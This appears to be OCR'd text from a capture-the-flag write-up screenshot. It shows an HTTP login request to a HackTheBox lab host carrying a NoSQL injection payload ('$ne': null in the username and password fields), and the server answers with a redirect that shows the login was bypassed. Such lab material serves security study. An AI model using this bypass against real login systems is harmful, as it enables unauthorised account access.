 POST /login HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 54
Origin: http://dev.stocker.htb
Connection: close
Referer: http://dev.stocker.htb/login
Cookie: connect.sid=
s%3A7GzGtm3nZpZnW_Qqma-5Pqju3kBRorzg.l1QFp%2F
AW8VfILpnLaKBA%2FTafD1OYmTmzY7m6eU3A8xg
Upgrade-Insecure-Requests: 1
{
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
payload
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Jan 2023 14:36:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>